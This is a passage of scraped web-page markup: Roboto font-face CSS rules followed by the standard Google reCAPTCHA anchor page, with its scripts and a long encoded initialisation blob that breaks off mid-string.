  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dAbUeYtupoIUKPCiqUBvnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dAbUeYtupoIUKPCiqUBvnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dAbUeYtupoIUKPCiqUBvnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HyrCmWlqeMK0fMO2LijCvMOaw7dTD0XDmlome8KJw7HDisKRH8O4N8OSCcKuw6XCgXXDoBzDncKEaMKpwr1owoPDkSFcbUDDhi/CoF5ZVEttworDvkLCrMOGFSfCkMKpWsKFXMKERXvChcKBwoDDqcKmBRbClGzDv28Kw43Cn8KNw4LClMKGwohsTTfCrcKiwrhRHcOSw6/Dtg3DvsOowqXDtVZ+RMOGwpEzLcKcwpDCvkFnCF/[base64]/DulADw5JzZ2Qew55lwqIVw4QjLsKwdTHDq8OfRAHDg1fCqArDgsKQVCgNw6nChMOAcTrDgcKMZ8KpwqIYUMOJw705fW9jVzISwpHCt8OhR8K5w6bDnsOGYcOJw5xKM8OXMkzCvW/[base64]/Dy/ClcK0AsKqw5HDkBTCkCTDi8OOHQ0ywrvDuMO1TD0bw7tBwrEpMsOUwrJGOMKfwoPDoz/CrRAzL8K+w7/CoylZw7/[base64]/w6VJU8K2csKrw60sOsKNwqlfecKcw73Cnx0UKjzChcO2YA1Dw7NZw7vCrcKhM8KnwoJHw6LCmsOeF3c4GcKHC8OYwr/CqVLCgMKww7TCssOXOsOGwozDkcKnCifCmcKAFcODwrI5Fx0LCMOPw5xLJ8OuwoPChxTDl8KeYQrDinzDncK4EcKyw7LDosKyw4U8w4sbw6MKw4wRwpXDj21Ww7/DvcObcWt3w4Yvwo1cw7cpw4M7BcK6wrbCsw5AFsK2CsOLw4HDgcKvJwPCq0HCmcOKIsKRZlbCmsOLwo7DusOVaWbDu38UwqQ/w63CpwJ5wroJaD7DvcKABMO+wqrCogIGwo4YD2HCoDnCvCArGcOSATbDqDfDslnDmcKZe8KMYEbDpMOUPgJMQsK/Q3jCnMKwGcOPRcOYwod+cw3DkMKLK8O3EsKlwrnDr8KkwoXDnFXCtWQGMsKwa0jDg8KiwpAUwpXCtcKwwo/[base64]/[base64]/wrcnVwXDk30Ub8KbwpVaw6XCr8OuQsKhw7rDgSxYREHDgsKNwqfCpDzDlcO3dsOHNcOqGTfDr8Opw57DkMOXwofDqcKnLTzDsDBhwrs5ZMKlIcOSSx/CoDElegU7wrPCl3oPVB1RIMKgGcKbwpA3wppMUcKAPy/Dt2rDr8KRbWvDhlRNBcKBwr7Cj3PDucKHw4pkRhHCpsOOwp/DlnwKw77DknzCgcOmw7TCmC3DghDDvsKlw59uAcOdQ8Kxw6xEGnLCm3c2NcOLwrU0woXDtHvDjBzDgMOSwpjCiVnCqMK5w5rDusKPTyZ9IMKrwq/CmMOkYmHDnlrCmcKZdWvCncKHeMOcwr/DllnDm8Ocw77CnSdaw7wtw5DCosOEwp/[base64]/DtDN3CjtPwrIXw5fDnMK5woXCjkFdwoNMw6nDl2DDm8OBwrE+QsOjAhDCsEMxNm/DqsOeCMK/w69KeFDCpys4dcKYw5LCjMKLw5HCqsKxwp7CgsOYACnClsK7WMKtwq7CpDhPI8OPw6zCpcKJwp3CilvCucOjOjhwTcOiLcKIewxMUsOOCgDCk8KlIhY3wrkdYGVnwpnCjcKMwpvCscOnST8cwrcXwrhgw5LDvxRywq46wp/DucOTZsOxwo/CuWLCuMKDBzEwe8Kxw6nCj1oYRy/[base64]/Cry7DuMOjwp/DjH5hwqQVNMKsw6zDscK4wqXDomkzw7J2w5/[base64]/CpsOLw4LCisK3wrLDqwMLwqnCg8OFwql7CsKhwqh8w5/DtSTCtMKPwojDrlszw6hZwp3CvlPCrsO5wrk5Y8Okw6zCpcOBX1zDlC8FwpDDojNOdMOCwqQXRlrDqcKyWWTChMO/esKOMcOiHMKxKVjCisOJwqnDiMK8w7zCnw5MwrNuwowSw4IMacKiw6QZBjjDl8OQYH7DuS5lChIbFjPDusKuw6rCncOhwqnCjG/DnjNNDDHCikwqFsK9w6zDucOvwrPCpMOSKcOySyjDpMKxw74xw40jJMOsVMOhacKLwqZjIjlETcKuVMOvwqHCgnUVPlzDiMOSZhVvRsKKTsOVFzlMOcKbwoRCw5FLNmPCm2wLwpLDnCx2WgFAw4/DusKuwotOKGbDvcOmwoc+VC15w5oQw61fHcKNTwrCscOWwqPCtw09FMOmwr4iwoI7VcKWP8Owwp9KMzE1MsK/woDCtgzCni4BwpJyw77DvcKAw7pOXlXDukUtw40Iwp3Dq8K5MHwuw67CkU8SFTIvw5jDgsKhcsOMw4jDu8OTwp/[base64]/[base64]/DqgltR8K2U8Otwp3DkyMdHHLCkMOvwoPDo8Ozw5wIClvDnwPCrAIJIwx1w5t7PsOqw7fDm8K7woHCkMOiw6PCqMKdE8Kvw60yAsKuLAs2f1rCrcOtw6c+wooowrIybcOAwo/DkCt8wot5QHF9wqhJwoB1A8KbTMOsw4XCrcOpw7FVwp7CosOPwrXCtMO3Ry/Doi/[base64]/CvcOqwpXCrMOnwpTDncOzw4o9NV4lDGjDvcKWPnVowpgxw6MvwoTCqR/CucO4IXzCr1PDnVPCi2VHQwPDrSYLXRocwqQFw7sFZTHDuMOpw7jDqcOYCxFxw4hHNMK0w5EUwplFcMK/w7/Cgx86w5JlwpbDkBBLw6t3wo7DjzHDsEvCqsO2w4nCmcOIasORwo7CiHkVwrklwrA5wpNPOsOUw7VUBWJZJSrCnm/ClMObw5zChkHDi8OKI3fDlsKZw5rDlcOSw5TDrsOEwosRw55Jwr4WTmNLw6Fsw4cWwpzDt3LCtVsRfDAuwoHCi25rw67CvcKiw5rCql4PC8K/w6M2w4HCmsOuacOiPCXCqxrCnzPDqD8awocdwq/DtT0casOodcO5csKww4xuFEFiGhvDkMOPTWMuwo3ChwTCuQPCs8OfQsOowq8vwq9vwrAOw73CpSPCtgdXQzZoWT/[base64]/w4sBDGHDm8Kiwqwnwqp/T8KPWcKzNhZOwrRuw4JPw6I5w4Zcw4gPwovDsMKTTMOjUMOewqltb8KLYsKQwoxRwqXCm8OQw7rDiUbDg8KjbyoiccOwwrPDm8ObEcOwwoPClhIIw6NTwrATwoDCo2/DiMOIbMOTScK/ccKeAsOEFMOIw5zCrXXDn8Kyw4LCpk/Ct0jCvinCrgrDucKQwo9ZPMObHcKjCsKqw4pZw4FNwpQKw4A3w7Mrw5kyWUxqN8K2wptJw4DCowcfHA4/wrLCvXg/wrZmw4YIw6bCk8OowqjDjB1hw5BMPMKxFsKlRMKkUcKzFmPCpCR8XQh8wrvCrsOCWcOHFCLClMKzT8KpwrFQwrfCqirDnMOnwp7Drk/Cq8KVwqHCjEHDlWbDlMO7w5/DgMK9BcOXCMK1w51zP8KJwpAEw7fCt8KKVsOJw5rDsVJpwrrDoBYQwphDwqXCjzUAwo/DtMO3w41aOMOpasOCQBTChR1Pc0o6A8KzX8KHw7cJA1HDlFbCsWbDssK1wqrCk1kAwqTDnyrCsRHChsOiCMODcMOvwr3DhcObDMKbw77CscO4NMKAw7AUw6UTI8OGB8OUfMK3w5UmWhjCjsOzwqnCtR8NLx3ClMObecKDwqVrEsOnw7rDkMK/w4fCrcK6wqTDqDTDvsKCGMKBI8K5TcOrwqs3FsOpwp4Fw6t9w7EVSHLDocKsTcOCIyjDgsKAw5rCilN3wowaLygjwrLDhyvCqsKZw4saw5d+FSXCvsO0esOQXzY2IcKMw4XCkj7DgVLCt8KJLcK3w6E/w4vCoCQ9wqcDwqvDtsOWbycYw6tMQsO7CMOqNBd7w63DqcKsfi1rwpbCjE83woNNNMK8wpwSw7VXw4I3JcKkw583wr4HWyBLbsO6wrx7wp/Dl10PdyzDrTlew6PDh8OEw69ywqnCtV1Pc8OWSsKVf0Itw6ABw4vDksKqB8OSwogdw7QAZsKhw7dYTRhEEMKfCcKyw4vDr8O1CsORRG/Dvl9TPyUocGlPwrXCg8OmM8KQP8O4w77DmjbCnF/CjwEhwotKw6nDg0M4JVdMTsOhbDdLw7jCowTCucKCw7d0wqzDmMOFw4PClcOPw6wswqPDt1tSwpjDnsKvw6bDosKpw6zDnzNUw5xKw4XCl8O7wqvDlmnCqsOyw410FSRAOFvDo3JMZyXDtgXDkidGdMK+wq7DvG3DkX5KOMOCw5FNAMKaOQfCt8KcwphyNsOofg/CqsOewqzDgsOUw5HCig3CiA1GSwl0w4XDtcOhScKCbE9+PsOkw6plw5fCsMOXwrfDk8KnwoPDq8ONDl/DnVYqwp9xw7fDm8KsSx3CrwNNw7Qpw5/[base64]/Ds3jDpz/[base64]/[base64]/[base64]/CkMKKaMKVw4/[base64]/A2k8RygpwrnDlwvDrcOiUjDCmcOOTRhmwrogwqNswqMvwpjDhGk9w7TDryTCh8O9BEXCvSASwrDCsz44JXTCviIyRMKScxzCvFc3w7LDlsK1woFZQQHCkUE7JMK/UcOXwq7DnxbCiHrDlsKicMKRw4nCvcOHwqt/XyPCrcK7SMKdw4RaNsOtw6okwpzCqcKrFsKyw50iw581PMOYWWjCj8OdwpVRw7TCmMKuw6vDs8O2Dk/[base64]/Cu3DCqGssBGI2w7FZMz7Ct8KNw78TKS5mI0BcwpUXw5QwJcO3LBNmw6EIwr41BhjDosODwrdXw7bDuFlcGcOtP1VBRMK/w63DhcOhLcK9IsOzXMO8w44UFFYOwo1XJ0LCvBrCocKRw5o8wrsawqg7B3LCsMKtMy4TwpXDvMKywqc3w5PDssOjw5lLWVslw5Iiw57DtMKmL8O5w7J3Y8KTwrlpDcOpwphSFi3Dh3XCrTPDhcKKf8OcwqPDighSwpQ1wowAw4xEw7NywodEwqM0w6/DtjjCv2XCkh7CnwdewplVGsK7wph0dT5tOD4aw7RgwqwvwpnCkktbf8K0aMK/[base64]/DusKeVMKIwpzDo8O3OUB+bMOuw4obaFghw599IjLDm8OtP8K3w5oxV8K7wr8gw4/DiMOJw7rCjcOIw6PDqcKwSx/[base64]/[base64]/[base64]/IMK/wrPCuEbClzhXd1bDq8OIW1PClVbCrsOrJQc9LmPDlwDCvcKDegrDlQ7Dq8K0cMO/w5kIw5TDtMOXw4tcw63Drkttwr/[base64]/[base64]/Cn8KrworCnyscE8Kww70xSQxSwqfCjTPDuQHCr8K8C1XCuzjCmMKMBCoPYCYGcsKqw6p/wqdQAgzDo0ZWw4vChghlwoLCnGbDjcOjeQxBwqcOUFtlw4pqUsOWVcKFwrE1KcOsFnnDrX5AbxTDo8OKUsKBeAlMbFnDusKMLVrCkiHCql3DuDsBwqDDm8KyY8Kpw5bCgsOfw4fDvWIYw7XCj3DDsALCiS99w7obwq/DusOFwqnCqMONXMKvwqfDuMOrwoDCvAF4Z07CrMKwRcOJwo9QUVRAw7lmJ0rDgMOGw5bDvsO0GVrCuBrDvGrDnMOIw7kbai/Ds8KWw7lzw4PCkHAEK8O+w6QQE0DDnEJqw6zCtcOJAsORacK1wpdCVcOAw6XDgcOCw5BQN8Kfw6LDlytcYsKiw6PDiXLDisOTTDloaMOXJ8K/[base64]/[base64]/Cq2/CnU1Hwpodw7DCjxTCm0HDqXbDmsK4MMOfw7cRbsOSMXrDgMO8w7zCr1MmL8KTw5jDoS7DjWgbHMOEakrDgMOKV1/ClhrDvsKSKcK1woJTFw3CjxrClWlNw4LDoQbDkMOwwopTCDxvGV9aMF1QHMO6woh6IDbCkcOAw4bDicOSwrLDqk7DisK6w4LCt8O2w4gKZlfDuWIFw4rDl8OVD8Onw7LDrz/Ch34mw5wIwoNtbcOiwoHCuMODUxNBDj7ChxRSwrXCuMKIw555ZVfDsFIEw75gWsOtwrzCqWxaw4NTX8O0wr4uwrYTXQhhwokjLTYnIzfCjsOnw7wXw5HDlHh1GsK4ScKkwr1WEDXDngsSw5x2PsKywrZ/Im3DsMKbwoF5RVwfwpXCugsHL0BawqZabcO6XsKWDiF+ZMO6NCnDgFjCiQIHTSNgU8Orw5zCpVZpw7kDNXAswoVbWFrDpiXDgMOTQnNxRMO3WsOmwq0+wpTCucKWKjFRwp/Dnl56w54mPsOnKxoEZRgsZsKuw5zDqMKnworCiMOBw5ZjwoN6YAPDpcOZRRHCiypNwo44L8KbwpvDjMOZw6bDkcKpw4YzwpsdwqnDicKbNMKBwrXDtE86RW3CjsKcw418w49kwpsdwr/Chh4TTkZ+A0dvT8O8AcOAdMKmwoLDr8OQQsO0w61vw49Sw4gwPCXCtQkeX1rClRLCt8KWw4HClmoXT8O5w7zCtcKkRMOtwrbCv05jw57CmlAfw6RJY8KiLWbClWFwbsOTDMKuWcKXw50wwqULXMOEw4PCvMOUDHLCgsKPw77CtsO8w79/wod9UFkvwqfDt24ZHcKTYMK8asObw5wPUhjClhJcH2t7wpbCjsK8w5g0SsOVAhBZLio7fsKfdCc1aMO2acKrDUdCHMKQwofCosOnwqTCoMKnZS7DgsKOwrbCoGEyw5paw5vDiiLDrFjCm8Ovw5fCgHcbQUZXwpVIAj/DvTPCsnRlAXxOCcK4UMO8wpHCsEljNzXCk8KvwpvDnSTDpMOEw5vCqzsew5NUesOPLxpRdMOke8Oaw6bDpyHCslE9JU/DhMONXlZzE3k9w47CgsOtDcOVwookw6kFMF9SUsKmfsKMw4LDsMOaM8Kmwpc6wqvDozTDh8OKw5jDrngzw7oHw4DDi8KoE0AmNcOiEMKOX8Oewq14w51rA3zDhnsKV8Ktw4Ufw4fDrm/CjR3DtErCvMOEw5TCoMOcfkkvf8Omw4bDlcODw7/Cj8OrKG3CsFbChcOye8Khw7J+wrjCm8O3woBDw51QeTQsw6TCksOVFMOxw4NAwofDlFvCiwnClsOEw7LDhcO8YMKdwpoWwqfCqcOwwqJFwrPDhibDiDjDrXIWwoTCnEjDqyJgeMKpQsK/w7xiw5DDvsOAUsKnWFN5KcO6wr/CqcK8w4nDkcKOwo3CjcOOP8ObUhnCr2bDs8OfworCucODw7TCgsKnN8Oew7J0SyNgdgLDoMOJasOsw6kjwqFbwr/[base64]/DvFjDkVpjw7DDrU7CoFPCpcOgw57CrisgUHPDrcOow6d+wo93F8KcNRfCu8KAwqrDjSsNHUfDvsOnw7VTHV3CqcO/w71Tw63DosOgWidIVcKewol3w6jDjcOlBsK7w7jCssKnw69GW18ywpzCl3XCssKZwqLCksKTHMONw6/[base64]/w7DDgMOrwpdqHDTDultxw7JRM8Olw68+acOFPyQSwoRIwr5swofCnibDii7CmQLDsltHACZfaMKEeQPDgMO+wrRac8OlCsOiwofCokbCnsKDdcOIw5wdwro/Ig9Rw7EWw7YWEcOOOcOYElk4w53DgsKGw5PCjcORU8Omw6DDvcOlR8KXXEPDuHfDoy/CoXbDmsOnwqbDhMOzw63Cli5uZClvXMKgw6LCtilLwpIeW1jCpzPDk8Odw7DCiBzDngfDq8KAwqPCgcKZw5HDq3gGWcOsEMKVPDbDmB7DpWzDk8KYHArCsh1vwoVXwprCjMKoDRd0wrwlwq/CumfDgUnDlCPDpsOpf1DCsXMaPkUlw4h1w4DCn8OLeg0cw6IgcnIkew4aExbCuMO4wqrDukvDj210Lx1lwpDDtU3Dnx7Cm8KlKQfDssKPQRbCv8KGHCsGAxR5HnhMBVDDmRlTwq5Mwr9PTcOAAMKuwpnCrx1PM8O4ZWXCrMKHwqDCmMOpworDnMO4w4/DuSLDkcK6KsKzwpVOw5nCr3LDiXnDi08Fw5RTVcKmImTDnMO1w61IU8K/KHTCvg8Dw7LDq8OAS8KSwoJrHMK6wrtZI8OLw6EhV8K6M8OhQxBjwpXDujPD